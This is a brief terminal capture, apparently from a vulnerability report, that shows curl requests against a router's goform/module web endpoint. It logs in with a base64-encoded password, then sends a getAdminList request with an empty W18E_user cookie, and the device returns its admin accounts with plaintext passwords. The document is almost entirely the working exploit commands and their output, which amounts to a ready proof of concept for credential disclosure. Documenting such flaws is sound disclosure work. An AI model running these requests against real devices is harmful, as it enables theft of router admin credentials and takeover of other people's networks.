 └─λ echo '-------------------------' && \
curl -s 192.168.0.1/goform/logout --head | grep HTTP && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"getAdminList":""}' && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"auth":{"password":"cnphZG1pbg=="}}' | jq && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"getAdminList":""}' --cookie "W18E_user=" | jq
-------------------------
HTTP/1.1 302 Redirect
<html><head></head><body>
This document has moved to a new <a href="/login.html?v=1625">location</a>.
Please update your documents to reflect the new location.
</body></html>{
  "auth": 0
}
{
  "getAdminList": [
    {
      "ID": 1,
      "accountType": 1,
      "password": "password"
    },
    {
      "ID": 2,
      "accountType": 2,
      "password": "rzadmin"
    }
  ]
}